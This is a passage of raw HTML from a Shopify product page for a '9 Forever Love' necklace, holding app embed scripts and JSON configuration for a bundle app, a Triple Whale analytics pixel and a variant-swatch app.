      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n4.0ba78fa5af9b0e1a374041b3ceaadf0a43b41362.woff2" type="font/woff2" crossorigin>
      

      <link rel="preload" as="font" href="//www.thefamilygifts.com/cdn/fonts/poppins/poppins_n6.aa29d4918bc243723d56b59572e18228ed0786f6.woff2" type="font/woff2" crossorigin>
      
<link
        rel="stylesheet"
        href="//www.thefamilygifts.com/cdn/shop/t/11/assets/component-predictive-search.css?v=76514217051199997821753133284"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/simprosys-google-shopping-feed/blocks/core_settings_block/1f0b859e-9fa6-4007-97e8-4513aff5ff3b --><!-- BEGIN: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->









<!-- END: GSF App Core Tags & Scripts by Simprosys Google Shopping Feed -->
<!-- END app block --><!-- BEGIN app block: shopify://apps/kaching-bundles/blocks/app-embed-block/6c637362-a106-4a32-94ac-94dcfd68cdb8 -->
<!-- Kaching Bundles App Embed -->

<!-- BEGIN app snippet: app-embed-content --><script>
  // Prevent duplicate initialization if both app embeds are enabled
  if (window.kachingBundlesAppEmbedLoaded) {
    console.warn('[Kaching Bundles] Multiple app embed blocks detected. Please disable one of them. Skipping duplicate initialization.');
  } else {
    window.kachingBundlesAppEmbedLoaded = true;
    window.kachingBundlesEnabled = true;
    window.kachingBundlesInitialized = false;

    // Allow calling kachingBundlesInitialize before the script is loaded
    (() => {
      let shouldInitialize = false;
      let realInitialize = null;

      window.kachingBundlesInitialize = () => {
        if (realInitialize) {
          realInitialize();
        } else {
          shouldInitialize = true;
        }
      };

      Object.defineProperty(window, '__kachingBundlesInitializeInternal', {
        set(fn) {
          realInitialize = fn;
          if (shouldInitialize) {
            shouldInitialize = false;
            fn();
          }
        },
        get() {
          return realInitialize;
        }
      });
    })();
  }
</script>

<script id="kaching-bundles-config" type="application/json">
  

  {
    "shopifyDomain": "thefamilygiftsco.myshopify.com",
    "moneyFormat": "${{amount}}",
    "locale": "en",
    "liquidLocale": "en",
    "country": "US",
    "currencyRate": 1,
    "marketId": 468222203,
    "productId": 7039216812183,
    "storefrontAccessToken": "0df28eda658661e46a89fc746c6d3eee",
    "accessScopes": ["unauthenticated_read_product_inventory","unauthenticated_read_product_listings","unauthenticated_read_selling_plans"],
    "customApiHost": null,
    "keepQuantityInput": false,
    "ignoreDeselect": false,
    "ignoreUnitPrice": false,
    "requireCustomerLogin": false,
    "abTestsRunning": false,
    "webPixel": true,
    "b2bCustomer": false,
    "isLoggedIn": false,
    "preview": false,
    "defaultTranslations": {
      "system.out_of_stock": "There\u0026#39;s not enough items in our stock, please select smaller bundle.",
      "system.invalid_variant": "Sorry, this is not currently available.",
      "system.unavailable_option_value": "Unavailable"
    },
    "customSelectors": {
      "quantity": null,
      "addToCartButton": null,
      "variantPicker": null,
      "price": null,
      "priceCompare": null
    },
    "shopCustomStyles": "",
    "featureFlags": {"native_swatches_disabled":false,"remove_variant_change_delay":false,"legacy_saved_percentage":false,"initialize_with_form_variant":true,"disable_variant_option_sync":false,"deselected_subscription_fix":true,"observe_form_selling_plan":true,"price_rounding_v2":true,"variant_images":true,"other_products_liquid":true,"form_items_array":false}

  }
</script>



<link rel="modulepreload" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.js" crossorigin="anonymous" fetchpriority="high">
<script type="module" src="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/loader.js" crossorigin="anonymous" fetchpriority="high"></script>
<link rel="stylesheet" href="https://cdn.shopify.com/extensions/019bebbf-8952-7dbe-b876-3746d8461a8b/kaching-bundles-1561/assets/kaching-bundles.css" media="print" onload="this.media='all'" fetchpriority="high">

<style>
  .kaching-bundles__block {
    display: none;
  }

  .kaching-bundles-sticky-atc {
    display: none;
  }
</style>

<!-- BEGIN app snippet: product -->
  <script class="kaching-bundles-product" data-product-id="7039216812183" data-main="true" type="application/json">
    {
      "id": 7039216812183,
      "handle": "9-forever-love",
      "url": "\/products\/9-forever-love",
      "availableForSale": true,
      "title": "9 Forever Love",
      "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?height=200\u0026v=1627062560",
      "collectionIds": [405391409403,265194471575,403361825019],
      "options": [
        
          {
            "defaultName": "Title",
            "name": "Title",
            "position": 1,
            "optionValues": [
              
                {
                  "id": 1270906978555,
                  "defaultName": "14k White Gold Finish",
                  "name": "14k White Gold Finish",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                },
              
                {
                  "id": 1270907011323,
                  "defaultName": "18k Yellow Gold Finish",
                  "name": "18k Yellow Gold Finish",
                  "swatch": {
                    "color": null,
                    "image": null
                  }
                }
              
            ]
          }
        
      ],
      "selectedVariantId": 40580357423255,
      "variants": [
        
          {
            "id": 40580357423255,
            "availableForSale": true,
            "price": 3995,
            "compareAtPrice": 6995,
            "options": ["14k White Gold Finish"],
            "imageId": 31428932141207,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_782_transformation_5239_be0ef2e6-77c3-4fa9-b2a4-c6cdbf674ee9.jpg?height=200\u0026v=1627062560",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          },
        
          {
            "id": 40580357456023,
            "availableForSale": true,
            "price": 5995,
            "compareAtPrice": 7995,
            "options": ["18k Yellow Gold Finish"],
            "imageId": 31428934008983,
            "image": "\/\/www.thefamilygifts.com\/cdn\/shop\/products\/asset_783_transformation_5240_01f910b6-abf1-41cd-b520-91b1f3a4c572.jpg?height=200\u0026v=1627062572",
            "inventoryManagement": null,
            "inventoryPolicy": "deny",
            "inventoryQuantity": 0,
            "unitPriceQuantityValue": null,
            "unitPriceQuantityUnit": null,
            "unitPriceReferenceValue": null,
            "unitPriceReferenceUnit": null,
            "sellingPlans": [
              
            ]
          }
        
      ],
      "requiresSellingPlan": false,
      "sellingPlans": [
        
      ],
      "isNativeBundle": null,
      "metafields": {
        "text": null,
        "text2": null,
        "text3": null,
        "text4": null
      },
      "legacyMetafields": {
        "kaching_bundles": {
          "text": null,
          "text2": null
        }
      }
    }
  </script>

<!-- END app snippet --><!-- BEGIN app snippet: deal_blocks -->
  

  
    
      
    
  

  
    
  

  
    
  

  
    <script class="kaching-bundles-deal-block-settings" data-product-id="7039216812183" type="application/json"></script>
  

  

<!-- END app snippet -->


<!-- END app snippet -->

<!-- Kaching Bundles App Embed End -->


<!-- END app block --><!-- BEGIN app block: shopify://apps/triplewhale/blocks/triple_pixel_snippet/483d496b-3f1a-4609-aea7-8eee3b6b7a2a --><link rel='preconnect dns-prefetch' href='https://api.config-security.com/' crossorigin />
<link rel='preconnect dns-prefetch' href='https://conf.config-security.com/' crossorigin />
<script>
/* >> TriplePixel :: start*/
window.TriplePixelData={TripleName:"thefamilygiftsco.myshopify.com",ver:"2.16",plat:"SHOPIFY",isHeadless:false,src:'SHOPIFY_EXT',product:{id:"7039216812183",name:`9 Forever Love`,price:"39.95",variant:"40580357423255"},search:"",collection:"",cart:"drawer",template:"product",curr:"USD" || "USD"},function(W,H,A,L,E,_,B,N){function O(U,T,P,H,R){void 0===R&&(R=!1),H=new XMLHttpRequest,P?(H.open("POST",U,!0),H.setRequestHeader("Content-Type","text/plain")):H.open("GET",U,!0),H.send(JSON.stringify(P||{})),H.onreadystatechange=function(){4===H.readyState&&200===H.status?(R=H.responseText,U.includes("/first")?eval(R):P||(N[B]=R)):(299<H.status||H.status<200)&&T&&!R&&(R=!0,O(U,T-1,P))}}if(N=window,!N[H+"sn"]){N[H+"sn"]=1,L=function(){return Date.now().toString(36)+"_"+Math.random().toString(36)};try{A.setItem(H,1+(0|A.getItem(H)||0)),(E=JSON.parse(A.getItem(H+"U")||"[]")).push({u:location.href,r:document.referrer,t:Date.now(),id:L()}),A.setItem(H+"U",JSON.stringify(E))}catch(e){}var i,m,p;A.getItem('"!nC`')||(_=A,A=N,A[H]||(E=A[H]=function(t,e,i){return void 0===i&&(i=[]),"State"==t?E.s:(W=L(),(E._q=E._q||[]).push([W,t,e].concat(i)),W)},E.s="Installed",E._q=[],E.ch=W,B="configSecurityConfModel",N[B]=1,O("https://conf.config-security.com/model",5),i=L(),m=A[atob("c2NyZWVu")],_.setItem("di_pmt_wt",i),p={id:i,action:"profile",avatar:_.getItem("auth-security_rand_salt_"),time:m[atob("d2lkdGg=")]+":"+m[atob("aGVpZ2h0")],host:A.TriplePixelData.TripleName,plat:A.TriplePixelData.plat,url:window.location.href.slice(0,500),ref:document.referrer,ver:A.TriplePixelData.ver},O("https://api.config-security.com/event",5,p),O("https://api.config-security.com/first?host=".concat(p.host,"&plat=").concat(p.plat),5)))}}("","TriplePixel",localStorage);
/* << TriplePixel :: end*/
</script>



<!-- END app block --><!-- BEGIN app block: shopify://apps/swatch-king/blocks/variant-swatch-king/0850b1e4-ba30-4a0d-a8f4-f9a939276d7d -->


















































  <script>
    window.vsk_data = function(){
      return {
        "block_collection_settings": {"alignment":"left","enable":true,"swatch_location":"After image","switch_on_hover":true,"preselect_variant":false,"current_template":"product"},
        "currency": "USD",
        "currency_symbol": "$",
        "primary_locale": "en",
        "localized_string": {},
        "app_setting_styles": {"products_swatch_presentation":{"slide_left_button_svg":"","slide_right_button_svg":""},"collections_swatch_presentation":{"minified":false,"minified_products":false,"minified_template":"+{count}","slide_left_button_svg":"","minified_display_count":[3,6],"slide_right_button_svg":""}},
        "app_setting": {"display_logs":false,"default_preset":1420048,"pre_hide_strategy":"hide-all-theme-selectors","swatch_url_source":"cdn","product_data_source":"storefront","data_url_source":"cdn","new_script":true},
        "app_setting_config": {"app_execution_strategy":"all","collections_options_disabled":null,"default_swatch_image":"none","do_not_select_an_option":{"text":"Select a {{ option_name }}","status":true,"control_add_to_cart":true,"allow_virtual_trigger":true,"make_a_selection_text":"Select a {{ option_name }}"},"history_free_group_navigation":false,"notranslate":false,"products_options_disabled":null,"size_chart":{"type":"theme","labels":"size,sizes,taille,größe,tamanho,tamaño,koko,サイズ","position":"right","size_chart_app":"","size_chart_app_css":"","size_chart_app_selector":""},"session_storage_timeout_seconds":60,"enable_swatch":{"cart":{"enable_on_cart_product_grid":true,"enable_on_cart_featured_product":true},"home":{"enable_on_home_product_grid":true,"enable_on_home_featured_product":true},"pages":{"enable_on_custom_product_grid":true,"enable_on_custom_featured_product":true},"article":{"enable_on_article_product_grid":true,"enable_on_article_featured_product":true},"products":{"enable_on_main_product":true,"enable_on_product_grid":true},"collections":{"enable_on_collection_quick_view":true,"enable_on_collection_product_grid":true},"list_collections":{"enable_on_list_collection_quick_view":true,"enable_on_list_collection_product_grid":true}},"product_template":{"group_swatches":true,"variant_swatches":true},"product_batch_size":250,"use_optimized_urls":true,"enable_error_tracking":true,"enable_event_tracking":false,"preset_badge":{"order":[{"name":"sold_out","order":0},{"name":"sale","order":1},{"name":"new","order":2}],"new_badge_text":"NEW","new_badge_color":"#FFFFFF","sale_badge_text":"SALE","sale_badge_color":"#FFFFFF","new_badge_bg_color":"#121212D1","sale_badge_bg_color":"#D91C01D1","sold_out_badge_text":"SOLD OUT","sold_out_badge_color":"#FFFFFF","new_show_when_all_same":false,"sale_show_when_all_same":false,"sold_out_badge_bg_color":"#BBBBBBD1","new_product_max_duration":90,"sold_out_show_when_all_same":true,"min_price_diff_for_sale_badge":5}},
        "theme_settings_map": {"118329507991":414864,"136764522747":414865,"118336946327":414867,"118329606295":414869,"129000669435":414864,"125498491031":414870,"152422646011":414866,"138279551227":414865,"125824204951":414864,"118337077399":414868,"132748902651":414865},
        "theme_settings": {"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} {{display_on_sale}}\u003e\u003cspan\u003eSale\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sale"},{"name":"Soldout","template":"\u003cspan class=\"price__badge price__badge--sold-out\" {{display_on_sold_out}}\u003e\u003cspan\u003eSold out\u003c\/span\u003e\u003c\/span\u003e","display_position":"top","display_selector":".price__badges_custom","element_selector":".price__badge--sold-out"}],"data_selectors":{"url":"a","title":".grid-view-item__title","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img.grid-view-item__image","secondary_image":"img:not(.grid-view-item__image)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":"[data-section-type=\"collection-template\"] .grid__item .grid-view-item, .grid-view-item.product-card","swatch_display_options":[{"label":"After image","position":"after","selector":".grid-view-item__image, .product-card__image-with-placeholder-wrapper"},{"label":"After price","position":"after","selector":".grid-view-item__meta"},{"label":"After title","position":"after","selector":".grid-view-item__title"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":"-","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":".sa-compare-at-price {text-decoration: line-through; color: #f94c43; font-weight: 600; font-style: normal;}\r\n.sa-price {color: #6a6a6a; font-weight: 600; font-style: normal;}\r\n[id=\"Collection\"] .grid-view-item, .product-card.grid-view-item, [id=\"shopify-section-featured-collections\"] .grid-view-item {margin:35px 0px 0px 0px!important;}\r\n.price__badges_custom span.price__badge:not([style]) {display: unset;}","theme_store_ids":[796],"schema_theme_names":["Debut"],"pre_hide_css_code":null},"414865":{"id":414865,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-selects, variant-radios, [class*=\"product-form__noscript-wrapper\"], .product-form__quantity, gp-product-variants, [data-key=\"p-variants\"]","groups_selector":"","section_selector":".product.grid,.featured-product, gp-product","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"gp-product-variants select, variant-selects select, variant-radios input, variant-selects input, [data-key=\"p-variants\"] select","selectors_to_hide":["variant-radios","gp-product-variants","[data-key=\"p-variants\"]","variant-selects"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"Sold out","template":"\u003cdiv class=\"card__badge\" {{ display_on_sold_out }}\u003e\u003cspan class=\"badge badge--bottom-left color-inverse\"\u003eSold out\u003c\/span\u003e\u003c\/div\u003e","display_position":"bottom","display_selector":".card__inner","element_selector":".card__badge .color-inverse"},{"name":"On Sale","template":"\u003cdiv class=\"card__badge bottom left\" {{ display_on_available }} {{ display_on_sale }}\u003e\n  \u003cspan class=\"badge badge--bottom-left color-accent-2\"\u003eSale\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".card__badge.bottom.left","element_selector":""},{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":".price","element_selector":""},{"name":"Vendor","template":"{{vendor}}","display_position":"replace","display_selector":".caption-with-letter-spacing","element_selector":""}],"data_selectors":{"url":"a","title":".card__heading.h5 a","attributes":[],"form_input":"[name=\"id\"]","featured_image":".card__media img:nth-child(1)","secondary_image":".card__media img:nth-child(2)"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".collection .grid__item .card-wrapper, .product-recommendations .grid__item .card-wrapper, .collage__item--product, .related-products .grid__item .card-wrapper","swatch_display_options":[{"label":"After image","position":"after","selector":".card-wrapper .card__inner"},{"label":"After price","position":"after","selector":".price"},{"label":"After title","position":"after","selector":".card-information__text, h3.card__heading.h5"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":12,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":true,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"[swatch-generated] .card__information {overflow: auto;}","theme_store_ids":[887],"schema_theme_names":["Dawn"],"pre_hide_css_code":null},"414867":{"id":414867,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414869":{"id":414869,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix, noscript[class*=\"product-form__noscript-wrapper\"], .product__block__variants","groups_selector":"","section_selector":"[id*=\"shopify\"][id*=\"main\"][id*=\"template\"], [class*=\"featured\"][class*=\"product\"]:not([class*=\"collection\"]):not([class*=\"gallery\"]):not([class*=\"item\"]):not([class*=\"heading\"]), [class*=\"index\"] [data-section-type=\"product\"], [data-section-type=\"featured-product\"],  [class*=\"index\"] [data-section-type=\"product-template\"], [data-product-type=\"featured\"], #shopify-section-product-template","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"[class*=\"variant\"] input[type=\"radio\"], [class*=\"form\"] input[type=\"radio\"], [class*=\"option\"] input[type=\"radio\"], .form__selectors input, variant-selects input, variant-selects select, variant-input input, .variant-wrapper select","selectors_to_hide":["variant-radios, variant-selects, product-variants, variant-selection, product-variant-selector, .variant-wrapper, .variant-picker, .product-form__variants, .product-form__swatches, .swatches__container, .product-variants, .product__variant-select, .variations, form .swatch.clearfix",".selector-wrapper.product-form__item"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"], [data-action*=\"add\"][data-action*=\"cart\"], [data-product-atc],  [id*=\"addToCart\"], [data-add-button], [value=\"Add to cart\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name","data-escape"],"add_to_cart_text_selector":"[name=\"add\"] \u003e span:not([class*=\"load\"]):not([class*=\"added\"]):not([class*=\"complete\"]):not([class*=\"symbol\"]), [data-add-to-cart-text], .atc-button--text, [data-add-button-text]","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"price price--on-sale\"\u003e\n\u003cspan class=\"price-item price-item--regular\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan {display_on_sale}\u003e\u0026nbsp\u003c\/span\u003e\n\u003cspan class=\"price-item price-item--sale\" \u003e{price_with_format}\u003c\/span\u003e\n\u003c\/div\u003e","display_position":"replace","display_selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price","element_selector":""}],"data_selectors":{"url":"a","title":"[class*=\"title\"] a","attributes":[],"form_input":"[name=\"id\"]","featured_image":"img:nth-child(1):not([class*=\"second\"] img):not(.product-item__bg__inner img):not([class*=\"two\"] img):not([class*=\"hidden\"] img), img[class*=\"primary\"], [class*=\"primary\"] img, .reveal img:not(.hidden img), [class*=\"main\"][class*=\"image\"] picture, [data-primary-media] img","secondary_image":"[class*=\"secondary\"] img:nth-child(2):not([class*=\"with\"]):not([class*=\"has\"]):not([class*=\"show\"]):not([class*=\"primary\"] img), .product-item__bg__under img, img[class*=\"alternate\"], .media--hover-effect img:nth-child(2), .hidden img, img.hidden, picture[style*=\"none\"], .not-first img, .product--hover-image img, .product-thumb-hover img, img.secondary-media-hidden, img[class*=\"secondary\"]"},"attribute_updates":[{"selector":null,"template":null,"attribute":null}],"selectors_to_hide":[],"json_data_selector":"[sa-swatch-json]","swatch_root_selector":".ProductItem, .product-item, .product-block, .grid-view-item, .product-grid li.grid__item, .grid-product, .product-grid-item, .type-product-grid-item, .product-card, .product-index, .grid product-card, .product-list-item, .product--root, .product-thumbnail, .collection-page__product, [data-product-item], [data-product-grid-item], [data-product-grid]","swatch_display_options":[{"label":"After image","position":"before","selector":"[class*=\"content\"][class*=\"card\"], [class*=\"info\"][class*=\"card\"], [class*=\"Info\"][class*=\"Item\"], [class*=\"info\"][class*=\"product\"]:not([class*=\"inner\"]),  [class*=\"grid\"][class*=\"meta\"], .product-details, [class*=\"product\"][class*=\"caption\"]"},{"label":"After price","position":"after","selector":"[class*=\"Price\"][class*=\"Heading\"], .grid-product__price, .price:not(.price-list .price), .product-price, .price-list, .product-grid--price, .product-card__price, .product__price, product-price, .product-item__price, [data-price-wrapper], .product-list-item-price, .product-item-price"},{"label":"After title","position":"after","selector":"[class*=\"title\"], [class*=\"heading\"]"}]}},"settings":{"products":{"handleize":false,"init_deferred":false,"label_split_symbol":":","size_chart_selector":"[aria-controls*=\"size-chart\"],[aria-controls*=\"size-guide\"]","persist_group_variant":true,"hide_single_value_option":"none"},"collections":{"layer_index":2,"display_label":false,"continuous_lookup":3000,"json_data_from_api":true,"label_split_symbol":"-","price_trailing_zeroes":false,"hide_single_value_option":"none"}},"custom_scripts":[],"custom_css":"","theme_store_ids":[],"schema_theme_names":["Unidentified"],"pre_hide_css_code":null},"414864":{"id":414864,"configurations":{"products":{"theme_type":"dawn","swatch_root":{"position":"before","selector":"form[action*=\"\/cart\/add\"]","groups_selector":"","section_selector":"[data-section-type=\"product\"]","secondary_position":"","secondary_selector":"","use_section_as_root":true},"option_selectors":"select.single-option-selector","selectors_to_hide":[".selector-wrapper"],"json_data_selector":"","add_to_cart_selector":"[name=\"add\"]","custom_button_params":{"data":[{"value_attribute":"data-value","option_attribute":"data-name"}],"selected_selector":".active"},"option_index_attributes":["data-index","data-option-position","data-object","data-product-option","data-option-index","name"],"add_to_cart_text_selector":"[name=\"add\"]\u003espan","selectors_to_hide_override":"","add_to_cart_enabled_classes":"","add_to_cart_disabled_classes":""},"collections":{"grid_updates":[{"name":"price","template":"\u003cdiv class=\"sa-price-wrapper\"\u003e\n\u003cspan class=\"sa-compare-at-price\" {display_on_sale}\u003e{compare_at_price_with_format}\u003c\/span\u003e\n\u003cspan class=\"sa-price\" \u003e{price_with_format}\u003c\/span\u003e\n\u003cdiv class=\"price__badges_custom\"\u003e\u003c\/div\u003e\u003c\/div\u003e","display_position":"after","display_selector":"div.product-card__title","element_selector":"dl.price, .sa-price-wrapper"},{"name":"Sale","template":"\u003cspan class=\"price__badge price__badge--sale\" aria-hidden=\"true\"{{display_on_available}} 